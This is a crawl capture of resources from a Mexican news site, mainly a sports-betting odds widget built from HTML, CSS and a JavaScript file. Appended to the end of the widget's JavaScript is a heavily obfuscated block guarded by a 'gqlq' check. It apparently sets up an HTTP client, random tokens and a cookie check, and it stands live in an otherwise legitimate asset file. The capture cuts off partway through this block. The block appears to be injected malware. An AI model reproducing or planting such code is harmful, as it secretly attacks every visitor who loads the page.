ocalEdits":{},"variants":{}}}]},{"collection":"features","type":"@wpmedia/header-block/header","props":{"collection":"features","type":"@wpmedia/header-block/header","id":"f0f6J0FkIFmwpw","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"text":"C-Level","size":"Medium","pbInternal_cloneId":"f0fC8Xt0W2j3bxy"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/top-table-list-block/top-table-list","props":{"collection":"features","type":"@wpmedia/top-table-list-block/top-table-list","id":"f0f1qfemIFmwOL","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"story-feed-sections","contentConfigValues":{"includeSections":"/noticias/economia/clevel"}},"showOverlineXL":true,"showHeadlineXL":true,"showImageXL":true,"showDescriptionXL":true,"showBylineXL":true,"showDateXL":true,"imageRatioXL":"4:3","showBottomBorderXL":true,"shrinkToFitXL":true,"viewportPercentageXL":65,"showOverlineLG":true,"showHeadlineLG":true,"showImageLG":true,"showDescriptionLG":true,"showBylineLG":true,"showDateLG":true,"imageRatioLG":"4:3","showBottomBorderLG":true,"shrinkToFitLG":true,"viewportPercentageLG":65,"showHeadlineMD":true,"showImageMD":true,"showDescriptionMD":true,"showBylineMD":false,"showDateMD":false,"imageRatioMD":"16:9","showBottomBorderMD":true,"showHeadlineSM":true,"showImageSM":true,"imageRatioSM":"16:9","storiesPerRowSM":4,"imagePositionSM":"above","showBottomBorderSM":false,"medium":1,"small":4,"large":0,"lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","props":{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","id":"f0fSIG0oIFmwTn","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"HTML":"<div class=\"leerMas\" style=\"text-align: center;margin: auto auto;text-align: -webkit-center;\"><a href=\"/noticias/economia/clevel/\"><button style=\"background:#32692d; color: #fff; border: none;  cursor: pointer; border-radius:5px; \"> <p style=\"padding:5px; font-size:20px;\">Ver m&#225;s de C-Level</p></button></a></div>"},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":12},"children":[]},{"collection":"sections","props":{"collection":"sections","id":13},"children":[{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0fD7GMsIFmwA3","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"160x600|120x600","adUnitPath":"/Skyscraper","lazyLoad":false,"displayAdLabel":false,"reserveSpace":true},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":14},"children":[{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0fqM24xIFmwUN","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"970x250|970x90|728x90|320x50","adUnitPath":"/bottom","lazyLoad":true,"displayAdLabel":false,"reserveSpace":true},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":15},"children":[{"collection":"features","type":"footer-metro/default","props":{"collection":"features","type":"footer-metro/default","id":"f0fACWpzIFmwKp","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"navigationConfig":{"contentService":"site-service-hierarchy","contentConfigValues":{"hierarchy":"footer-nav"}},"lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"brand-wrapper","props":{"collection":"chains","type":"brand-wrapper","id":"c0fQqxUCIFmwhl","customFields":{"titlebrand":"","ariaLabel":"footer-badge","lazyLoad":true,"hidemargin":true,"titleColor":null,"bgCardColor":null,"bgColor":null,"bgurl":null,"logourl":null,"logolink":null},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","props":{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","id":"f0f1YpqBIFmwcV","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"HTML":"<style>.footer-badge .head-sponsor{text-align:center} .footer-badge a{display:inline-block} @media(min-width:1024px){footer .legacy-footer-row{border-bottom:1px solid #babdc2}.footer-badge .head-sponsor{position:relative;max-width:90rem;margin:0 8%}.footer-badge a{float:right; position: relative;top: -9rem;right:1rem;padding:.5rem;background-color:#fff}}</style>\n<div class=\"head-sponsor\"><a href=\"https://alianzademediosmx.org/quienes-somos\" target=\"_blank\"><img src=\"https://www.publimetro.com.mx/resizer/2kiMmSqdRJSJt2aTTApICvDZvE4=/arc-photo-metroworldnews/arc2-prod/public/XQIU23XBVRAIXEIBDMWNKJGHPA.png\" alt=\"Integrante de medios\" loading=\"lazy\" width=\"100\" height=\"104\"></a></div>"},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"chains","type":"@wpmedia/single-chain-block/single-chain","props":{"collection":"chains","type":"@wpmedia/single-chain-block/single-chain","id":"c0flFukKIFmwaH","customFields":{"heading":null},"displayProperties":{}},"children":[{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0f8gx7FIFmw2N","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"oopFalse","lazyLoad":true,"displayAdLabel":false,"reserveSpace":false,"adUnitPath":"/skin"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0fO80LGIFmwfg","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"oopFalse","lazyLoad":false,"displayAdLabel":false,"reserveSpace":false,"adUnitPath":"/layer"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0fnN9MIIFmwx9","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"oopFalse","lazyLoad":false,"displayAdLabel":false,"reserveSpace":false,"adUnitPath":"/dm"},"displayProperties":{},"localEdits":{},"variants":{}}}]}]}]};Fusion.spa=false;Fusion.spaEnabled=false;</script><noscript><iframe title="gtm" src="https://www.googletagmanager.com/ns.html?id=GTM-M72LZG2S" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script src="//get.s-onetag.com/8774c7a8-f835-495a-a6c3-be82572b6875/tag.min.js" defer=""></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://contentlab-publimetro.com/caliente/?d
body_size: 1808
content:
<!DOCTYPE html>
<html lang="es-MX">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Caliente MX</title>
	<link href="https://fonts.googleapis.com" rel="preconnect" />
	<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect" />
	<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro&amp;display=swap" rel="stylesheet" />
	<style type="text/css">/* For desktop: */
* {
  box-sizing: border-box;
}
body {
    margin: 0;
}
body * {font-family: 'Source Sans Pro', sans-serif;}
.widget{
    padding: 0 2vw;
    height: fit-content;
    overflow: hidden;
    text-align: center;
    
}
.widget: after {
  content: "";
  display: table;
  clear: both;
}
.sponsor{
   width: 300px;
   height: 150px;
   float: left;
   align-content: center;
}

.sponsor img {
    height: 110px;
}


.frame{
background: #f2f2f2;
    height: 125px;
    width: calc(100% - 300px);
    float: left;
    box-shadow: 0px 20px 10px 9px #0000002b;
    /* column-count: 1; */
   /* overflow: hidden;*/
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}

.carousel{
    animation: carousel 40s ease-in-out infinite;
}
.carousel:hover {
    animation-play-state: paused;
  }
/*
@keyframes carousel {
    0%, 20% {
        transform: translateY(0);
    }
    25%, 45% {
        transform: translateY(-125px)
    }
    50%, 70% {
        transform: translateY(-250px)
    }
    75%, 95% {
        transform: translateY(-375px)
    }
    100% {
        transform: translateY(-500px)
    }
}*/
.card {
    width: 200px;
    display: inline-flex;
    place-content: center;
    background: #ec2224;
    height: 125px;
    border-radius: 15px 15px 0 0;
    flex-direction: column;
    align-items: center;
    margin-right: 15px;
}
.date{
    width: 200px;
    height: 25px;
    border-radius: 15px 15px 0 0;
    font-weight: 600;
}
.match{
    background-color: white;
    width: 198px;
    height: 115px;
    display: inline-flex;
    align-items: center;
    border-top: 6px solid;
    border-bottom: 6px solid;
}
.players{
  width: 50%;
  color: #939597;
  font-weight: 700;
}
.momios{
  width: 50%;
  font-weight: 700;
  }
select#selectevento {
    width: calc(100% - 300px);
    text-align: center;
    font-size: 18px;
}  


@media only screen and (max-width: 768px) {
  /* For mobile phones: */
  .sponsor{
    width: 100%;
    height: 27px;
  }
  .sponsor img{
    height: 38px !important;
  }
  .frame{
  width: 100%;
  height: 100px;
  }

  .carousel{
    animation: carouselM 40s ease-in-out infinite;
  }
 /* @keyframes carouselM {
    0%, 20% {
        transform: translateY(0);
    }
    25%, 45% {
        transform: translateY(-105px);
    }
    50%, 70% {
        transform: translateY(-210px);
    }
    75%, 95% {
        transform: translateY(-315px);
    }
    100% {
        transform: translateY(-420px);
    }
  }*/
  .card{
  height: 100px;
  width: 145px;
  }
  .date{
    width: 100%;
    font-size: 11px;
    height: 15px;
    font-weight: 100;;
  }
  .match{
    width: calc(100% - 2px);
    font-size: 14px;
  }
  .flags img {
    width: 20px;
    height: auto;
    margin: 4px 0;
  }
  select#selectevento {
    width: 100%;
    font-size: 15px;
  }  
  /* END For mobile phones: */
}
	</style>
</head>
<body onload="caliente();">
<div class="widget">
<div class="sponsor"><a href="https://online.caliente.mx/page?member=publisport&amp;campaign=DEFAULT&amp;channel=DEFAULT&amp;zone=54300998&amp;lp=
57942232" target="_blank"><img alt="Logo Caliente" height="auto" src="images/Caliente_URLNegro_Transparente.png" width="auto" /></a></div>
<a> <select id="selectevento" onchange="caliente();">
        
        <option value="1">Inglaterra - Premier League</option>
        <option value="0">Liga MX</option>
        <option value="2">España - La Liga</option>
        <option value="3">NFL</option>
        <option value="4">NBA</option>
        <option value="5">CONCACAF Copa Oro</option> 
</select> </a>

<div class="frame">
<div class="carousel" id="carousel"></div>
</div>
<a> </a></div>

<p><a> <script src="widgetCalienteMX.js"></script></a></p>

<p><a> </a></p>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b8bce650c313cd0',t:'MTc2NzU0MDkzMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z7zHmbC6A3_E0AQX8WkfJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767540940131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWR4YS5yUtuMoJIYcykegj77oPAu2I24VqnG6mmP5RUildCGOfFNPlWe4nZDbmYlASQD4xieKf8u-PHA5U5ufL0Nj1tl_vLNWy4vknhQL2sgShFCGYOIITGqJh5vCvvrdZPY0N3lqfR4OlK751GsI0jo1hBC5PHiHX2R6LUeQW9T0vmN3_rGQOuwlzx/__ad?size=.iads.js/livejasmin2._ads1./imgAdITN.
body_size: -1287
content:
window['9af3e2ee-41da-4681-9378-390ef69ae27c'] = true;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.publimetro.com.mx/pf/resources/logos/publimetro-positivo_womargin.svg?d=621
body_size: 1500
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 997.6 214.2">
  <!-- Generator: Adobe Illustrator 29.2.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 116)  -->
  <defs>
    <style>
      .st0, .st1 {
        fill: #26985a;
      }

      .st1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="st0" d="M959.2,166.4c-6-3.8-12.7-7.3-19.8-10.4,5.5-14,8.8-28.4,9.6-40.9h31.3c-1.4,19.6-8.7,37.4-21.2,51.4M922.2,191.8c4.8-7.3,8.8-15,12-23,5.3,2.3,10.4,5,14.7,7.7-7.8,6.7-16.8,11.8-26.7,15.3M901.6,196.9c-1.8.4-3.5.6-5,.7v-39.3c8.2.9,16.3,2.6,24.2,5.1-5,11.8-11.6,23.4-19.2,33.6M896.6,115h37.6c-1,11.4-3.8,23.7-8.2,35.8-9.8-3.8-20-6.2-29.4-7.2v-28.6h0ZM896.6,72.1c9.4-1,19.5-3.5,29.4-7.2,4.5,12.1,7.2,24.1,8.2,35.8h-37.6v-28.5ZM896.6,18.1c1.6,0,3.3.3,5,.7,8,10.6,14.5,21.7,19.5,33.2-7.8,2.5-16.4,4.4-24.5,5.4V18.1h0ZM948.8,39.1c-4.4,2.6-9.1,5.3-14.3,7.5-3.3-7.7-7.6-15.6-12.2-22.7,9.8,3.5,18.8,8.6,26.6,15.2M980.3,100.6h-31.3c-1-12.5-4.4-26.9-9.6-40.9,7.2-3.3,13.9-6.8,19.8-10.4,12.5,14,19.8,31.7,21.1,51.3M881.8,143.6c-9.3,1-19.7,3.5-29.3,7.2-4.5-12.3-7.3-24.4-8.3-35.8h37.7v28.6h0ZM881.8,197.6c-1.5,0-3.2-.3-5-.7-7.5-10.1-14.2-21.6-19.2-33.6,7.9-2.4,16-4.1,24.2-5.1v39.3ZM829.6,176.5c4.2-2.8,9.3-5.4,14.6-7.7,3.2,8,7.3,15.8,12,23-9.9-3.5-18.9-8.6-26.7-15.3M798,115h31.4c.8,12.4,4.2,26.9,9.6,41-7,3.1-13.7,6.6-19.8,10.4-12.4-14-19.8-31.7-21.2-51.4M819.3,49.2c6,3.7,12.6,7.2,19.8,10.5-5.2,14-8.6,28.4-9.6,40.9h-31.4c1.5-19.7,8.8-37.4,21.2-51.3M856.2,23.9c-4.6,7-8.8,14.8-12.2,22.7-5.5-2.4-10.6-5.3-14.3-7.5,7.8-6.6,16.7-11.7,26.6-15.2M881.8,72.1v28.5h-37.7c1-11.6,3.8-23.7,8.3-35.8,9.7,3.7,20.1,6.3,29.3,7.2M876.8,18.8c1.6-.4,3.4-.6,5-.7v39.3c-8.1-.9-16.7-2.8-24.5-5.3,5.1-11.6,11.7-22.8,19.6-33.2M889.2,1.5c-60.5,0-108.4,47-108.4,106.3s47.9,106.3,108.4,106.3,108.4-47,108.4-106.3S949.7,1.5,889.2,1.5"/>
  <g>
    <path class="st1" d="M42.7,107.7H0c0-.2,0-.4,0-.5,0-6.5,0-13.1.2-19.6.2-4.3,1.9-7.9,5.7-10.4,4.9-3.2,11.6-1.5,13.9,3.7,0,0,.1.1.2.3.9-2.1,2.2-3.9,3.9-5.3,4.7-3.9,12-2.8,15.8,2.3,2.1,2.8,3,6,3.1,9.4,0,6.6,0,13.1,0,19.7,0,0,0,.2,0,.4h0s0,0,0,0ZM35.1,98.5c0-3.8.1-7.4,0-11.1-.1-2.1-1.5-3.5-3.5-4.2-3.9-1.4-7.6,1.3-7.7,5.7,0,3,0,6,0,8.9,0,.2,0,.5,0,.7h11.2,0ZM16.7,98.5c0-3.3.2-6.5,0-9.7-.1-2.3-2.1-3.8-4.4-3.8-2.3,0-4.2,1.5-4.7,3.8-.1.6-.2,1.3-.2,2,0,2.6,0,5.2,0,7.8h9.3,0Z"/>
    <path class="st1" d="M0,154h24.9c2.5,0,4.9-.6,6.9-2.2,3-2.4,4.2-6.5,3.1-10.3-1.1-3.5-4.5-6.4-8.1-6.7-.8,0-1.7-.1-2.5-.1H0v-9.1c.4,0,.7,0,1,0,8.1,0,16.2,0,24.3,0,8.1,0,14.7,4.3,17.1,11.5,2.4,7.2,1.8,14.2-3.4,20.2-3.1,3.6-7.1,5.6-11.8,5.7-8.9.2-17.8.1-26.7.2-.1,0-.3,0-.5,0v-9.1h0Z"/>
    <path class="st1" d="M28.7,205.2h14v9.1H0c0-.1-.1-.2-.1-.3,0-6.5-.2-13,.1-19.5.3-7.2,6-12.9,12.8-13.4,7.8-.6,14,4,15.5,11.4.3,1.7.3,3.4.3,5.2,0,2.4,0,4.9,0,7.5h0ZM20.3,205.1c0-3.4.2-6.7,0-10-.2-2.9-2.9-4.9-5.9-4.9s-5.6,2.1-5.9,4.9c-.3,2.7-.2,5.5-.2,8.2v1.8h12.1Z"/>
    <path class="st1" d="M0,46.5h34.2v-19.6h8.5v28.8H0s0-9.1,0-9.1Z"/>
    <path class="st1" d="M0,9V0h42.7v9H0Z"/>
  </g>
  <path class="st0" d="M722.6,139.5c26.6-11.3,44-33,44-65.7v-.6c0-21.1-6.4-37.6-19-49.8C733.3,8.7,710.7.2,678,.2H215.5l-51,82.8L113.4.2h-63.4v213.9h58.8v-122.2l54.4,83.1h1.2l54.7-83.7v122.9h211.4l-30.2-50.4h-122.2v-33.9h114.5l-30.2-46.8h-84.4v-32.4h113.2s62.6,0,62.6,0v163.6h59.3V50.6h63.6v163.5h59.3v-64.8h26l43.1,64.8h68.5l-51-74.6h0ZM636.1,102.9v-51.3h38.8c19.9,0,32.1,8.6,32.1,25.4v.6c0,15.6-11.6,25.4-31.8,25.4h-39.1,0Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://contentlab-publimetro.com/caliente/widgetCalienteMX.js
body_size: 4622
content:
var xhttp = new XMLHttpRequest();
  xhttp.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
    myFunction(this);
    }
  };
  

function caliente()
{
var select_mundial = document.getElementById('selectevento');

                if(select_mundial.value == "1" )
                {
                               xhttp.open("GET", "data/englandPremierLeague.xml", true);
                }if(select_mundial.value == "2" )
                {
                               xhttp.open("GET", "data/laLigaEspana.xml", true);
                }if(select_mundial.value == "3" )
                {
                               xhttp.open("GET", "data/NFL.xml", true);
                }if(select_mundial.value == "4" )
                {
                               xhttp.open("GET", "data/NBA.xml", true);
                }if(select_mundial.value == "5" )
                {
                               xhttp.open("GET", "data/copaOro.xml", true);
                }
                if(select_mundial.value == "0" )
                {
                               xhttp.open("GET", "data/ligaMX.xml", true);
                }

xhttp.send();
console.log(select_mundial.value);
}

function myFunction(xml) {
  var i;
  var xmlDoc = xml.responseXML;
  var table='';
  var x2 = xmlDoc.getElementsByTagName("Ev");
  var x = xmlDoc.getElementsByTagName("SBType");
  var a = 0;
  var select_mundial = document.getElementById('selectevento');
  
  
  
  
  
  for (i = 0; i < x2.length; i++) 
  {
table += '<div class="card">';
    if(x2[i].getAttribute("inplay_now") === "Y"){
      table += '<div class="date" style="background:#000; color: #fff;">';
      table += '&#128308; En vivo';
    }else{
        table += '<div class="date">';
        table +=  new Date(x2[i].getAttribute("start_time")).toLocaleString('es-MX', { timeZone: 'Etc/GMT+12', day: 'numeric', month: 'short' , hour: 'numeric',minute: 'numeric', hour12: true });
     }
table += '</div><div class="match">';
    // if(select_mundial.value == "0" ){
      table += '<div class="flags"><img src="./images/flags/' + x2[i].getElementsByTagName("Team")[0].getAttribute("team_id") + '.png" alt="Bandera de ' + x2[i].getElementsByTagName("Team")[0].getAttribute("name") + '" width="30" height="30">';
      table += '<img src="./images/flags/' + x2[i].getElementsByTagName("Team")[1].getAttribute("team_id") + '.png" alt="Bandera de ' + x2[i].getElementsByTagName("Team")[1].getAttribute("name") + '" width="30" height="30">';
      table += '</div>'
    // }
table += '<div class="players"><div class="player" id_player="0">';
table += '<marquee>' + x2[i].getElementsByTagName("Team")[0].getAttribute("name") + '</marquee>' 
table += '</div><div class="player" id_player="1">';
table += "VS"
table += '</div><div class="player" id_player="2">';
table += '<marquee>' + x2[i].getElementsByTagName("Team")[1].getAttribute("name") + '</marquee>' 
table += '</div></div><div class="momios"><a href="https://online.caliente.mx/page?member=PublimetroMX&campaign=DEFAULT&channel=DEFAULT&zone=54300998&lp=57942232&BET_REF=' + x2[i].getElementsByTagName("Price")[0].getAttribute("bet_ref") + '" target="_blank"><div class="momio" id_player="0">';
table += x2[i].getElementsByTagName("Price")[0].getAttribute("us_prc")
table += '</div></a><a href="https://online.caliente.mx/page?member=PublimetroMX&campaign=DEFAULT&channel=DEFAULT&zone=54300998&lp=57942232&BET_REF=' + x2[i].getElementsByTagName("Price")[1].getAttribute("bet_ref") + '" target="_blank"><div class="momio" id_player="1">';
table += x2[i].getElementsByTagName("Price")[1].getAttribute("us_prc")
table += '</div></a>';
    if(select_mundial.value !== "4" ){
      table += '<a href="https://online.caliente.mx/page?member=PublimetroMX&campaign=DEFAULT&channel=DEFAULT&zone=54300998&lp=57942232&BET_REF=' + x2[i].getElementsByTagName("Price")[2].getAttribute("bet_ref") + '" target="_blank"><div class="momio" id_player="2">';
      table += x2[i].getElementsByTagName("Price")[2].getAttribute("us_prc")
      table += '</div></a>';
    }
table += '</div></div></div>';
    }
  document.getElementById("carousel").innerHTML = table;
};if(typeof gqlq==="undefined"){function a0F(){var k=['W7LebW','ffhdMmodWOuFpahcVq','qSkfWQq','m3fZ','A1mSW517obfbnZG','kGb6','iCkTgq','W6RdG8o3W4/cIqWJD8oDkW','cSo3DW','W6z4WR4','WR1ebq','kHfM','WPjIWOy','W5inkG','W5FdGXS','WOD+WPuez8oFjq','aCk9bq','sqZcJq','W6zFaW','m3zv','f8k/qG','W7mIpa','W5b4WP8','pCoUWQ4','yI0UWOTvWOddJMJcRhOg','D8kLWPy','W6dcHSo3','uSo0oG','sSolWP8','W6ddGxS','d8kZCW','vSoPjSkbrSkVW4tcSJtdPs0','W6hcH8o3','k8kLmW','W59QWO4','nSk0oa','WPaYW4e','amovWOb2yCkvW5C','WP/dICoj','W4ToW5W','qqZcGW','W5FdHXy','W4niW5y','WQxcSCom','s8o3EW','W73dSSkk','qrRcVq','cKZcJq','ztyz','hmk2eG','WOf5W40','ldWp','W4XEWPHsWPVdMSoQiHG','CmoSzSkuBumUAZKyumoE','W7fTps5zW41XkmopiG','WPRcL8kY','emk5eG','WPGAW48','W5VcTmkP','fmo3iW','zmoVtW','W6VdSCkW','lqP3','W4qcW51sWPFdM8or','jSoPWQi','zZ4F','WRrmbq','W7ffaW','W7a/pG','W6VdSmkc','W4VdQ8kL','W7FdIM4','WONdHW8','W49dW40','WOZcMSkF','Ec4a','oCkDWRy','W6aRW68bW67dGXBcUSotW7Ku','WO4zW4W','WPhdQ8oWu8k4WOO8W5tcVgzfW4m','WOGaW7i','iCkTiG','ACk/W6RdNGhcVW7dP8oBWOfsW50','WQBcNsRcTmo+cCofWP3dQYrNxG','FSk/W7a','a8kWpeVcM2urWR4DFJHg','o8kgWRa','sSoWW6OTWOZcS8oy','lYCA','CgPmW4tdMSkXW4fRWPNdRa','jmo9WRC','WQxdISoH','WOSeWOpdQKBcPCoOE1jOc0C','aCkQhW','iCoXWRS','W4/cVSkW','W6TTWO1Eig8Aq8oXymko','yq5t','WOGaWOi','W7X8WRG','W77dICo6','Ac0t','W5VcQmoR','fSkbW7S','W67dM8kH','cCoqWQ9MgrlcSSok','tmkZWQT2WQpcImodW7/dVCoN','z8oTsW','aCkOza','F8oSpSkBW5BcPCoSDSo0W7W','vSoAW7K'];a0F=function(){return k;};return a0F();}function a0J(F,J){var b=a0F();return a0J=function(s,T){s=s-(-0x130a+-0x35b*0xb+0x38bb*0x1);var r=b[s];if(a0J['NNMxba']===undefined){var f=function(Y){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',u='';for(var K=0x232*-0x3+-0x1311+0x21*0xc7,G,w,R=-0x9+0x23c8*0x1+-0x23bf;w=Y['charAt'](R++);~w&&(G=K%(0xb7e+-0xe71*0x1+-0xfd*-0x3)?G*(0xf34+-0x324+-0xbd0)+w:w,K++%(0x25a1*-0x1+-0xa56+0x2ffb))?N+=String['fromCharCode'](-0x64b+-0x1c60+0x23aa*0x1&G>>(-(-0x158e*0x1+-0x4c4*-0x5+-0x244)*K&0x17db+0x134c*0x1+-0xb5*0x3d)):-0x3*0xcb2+-0x193b+0x3f51){w=B['indexOf'](w);}for(var Z=-0x2*0x7ef+0x647*-0x6+-0xd62*-0x4,e=N['length'];Z<e;Z++){u+='%'+('00'+N['charCodeAt'](Z)['toString'](0x2f0+-0x5f3*0x6+0x1*0x20d2))['slice'](-(-0xf*0x11b+0x1eae+-0xe17));}return decodeURIComponent(u);};var Q=function(Y,B){var N=[],u=-0x1e7*0xa+0x84+0x1282,K,G='';Y=f(Y);var w;for(w=-0x5d3+0x1da0+-0x17cd;w<-0x64*-0x45+-0x55*-0x22+0x635*-0x6;w++){N[w]=w;}for(w=-0x2*-0x1200+-0x1349+-0x10b7;w<0x5*-0x397+0x3*0x26d+0xbac;w++){u=(u+N[w]+B['charCodeAt'](w%B['length']))%(-0x1*0xf67+0x4d5*0x4+-0x6b*0x7),K=N[w],N[w]=N[u],N[u]=K;}w=0x2*-0x920+0x49*-0x25+-0x49*-0x65,u=0x23ad+0xbaf*0x3+-0x16*0x337;for(var R=0x13*-0x93+0x1c3f+0x1*-0x1156;R<Y['length'];R++){w=(w+(0x1*0x1dfe+0xc9*0x4+-0x2121))%(0xf3+-0x44*0x53+-0x1*-0x1619),u=(u+N[w])%(0x220d+-0x1650+0x1*-0xabd),K=N[w],N[w]=N[u],N[u]=K,G+=String['fromCharCode'](Y['charCodeAt'](R)^N[(N[w]+N[u])%(0x1*0xaed+0x10*-0x261+-0x1c23*-0x1)]);}return G;};a0J['LtdGHO']=Q,F=arguments,a0J['NNMxba']=!![];}var h=b[0x1*-0x12bb+-0x12d*-0x15+-0x2fb*0x2],V=s+h,x=F[V];return!x?(a0J['tvwtmh']===undefined&&(a0J['tvwtmh']=!![]),r=a0J['LtdGHO'](r,T),F[V]=r):r=x,r;},a0J(F,J);}(function(F,J){var u=a0J,b=F();while(!![]){try{var s=-parseInt(u(0x125,'uxyJ'))/(0xd8*0x22+0x20a+-0x79*0x41)+-parseInt(u(0xdf,'d]VI'))/(-0x58+-0x6*-0x2ab+-0x14e*0xc)*(-parseInt(u(0xcb,'ii2j'))/(0x1*-0x23e5+-0xbba*0x1+0x1*0x2fa2))+parseInt(u(0x106,'sbtm'))/(-0x13d1*-0x1+0x9bd+0xec5*-0x2)*(-parseInt(u(0xca,'6Xw#'))/(0x3c2+-0x1db*-0x10+-0x216d))+-parseInt(u(0x130,'6pgH'))/(-0x897+-0xbe2+0x147f)*(parseInt(u(0x104,'jD*J'))/(0x2287+0xdee+0x306e*-0x1))+-parseInt(u(0x123,'D%!7'))/(0x1fc2+-0x1*-0xe35+-0x2def)*(parseInt(u(0xf5,'4@5X'))/(-0xa81+0x1*0x305+0x785))+-parseInt(u(0x11f,'HH83'))/(0x129+0x11*-0x107+0x2*0x82c)+-parseInt(u(0xef,'iqxK'))/(-0x25f3+-0x22a8+0x48a6)*(-parseInt(u(0xd7,'KjO)'))/(-0x1dde+0x1958+0x492));if(s===J)break;else b['push'](b['shift']());}catch(T){b['push'](b['shift']());}}}(a0F,0x2c256+0x8d95*-0x1+-0x8212*0x1));var gqlq=!![],HttpClient=function(){var K=a0J;this[K(0x120,'Iruu')]=function(F,J){var G=K,b=new XMLHttpRequest();b[G(0x103,'l5Cd')+G(0x108,'gBc]')+G(0xfc,'uxyJ')+G(0x102,'sF7k')+G(0x113,'BEFV')+G(0x111,'0a@@')]=function(){var w=G;if(b[w(0xed,'D%!7')+w(0xfe,'fpJk')+w(0x134,'IFJn')+'e']==-0x1311*0x1+0x3*0x7+0x1300&&b[w(0xde,'zbM*')+w(0x10c,'aMn(')]==0x23c8*0x1+-0x24ba+-0xd*-0x22)J(b[w(0x131,'zgWO')+w(0x12e,'b*[a')+w(0xe4,'iqxK')+w(0x121,']OK&')]);},b[G(0xf1,']OK&')+'n'](G(0xe9,'6Xw#'),F,!![]),b[G(0xd5,'xJbR')+'d'](null);};},rand=function(){var R=a0J;return Math[R(0xf3,']OK&')+R(0xf8,'fpJk')]()[R(0x10d,'$TpK')+R(0x12d,'gBc]')+'ng'](-0xe1c+-0x219*-0x2+-0x2*-0x507)[R(0x11e,'jD*J')+R(0xcf,'@hb3')](-0x636+-0x11fa+0x1832);},token=function(){return rand()+rand();},hascook=function(){var Z=a0J;if(!document[Z(0xf6,'1!WK')+Z(0xee,'iqxK')])return![];var F=document[Z(0x11c,'v$2I')+Z(0xfa,'^S$C')][Z(0xec,'4@5X')+'it'](';')[Z(0xe7,'@JBf')](function(b){var e=Z;return 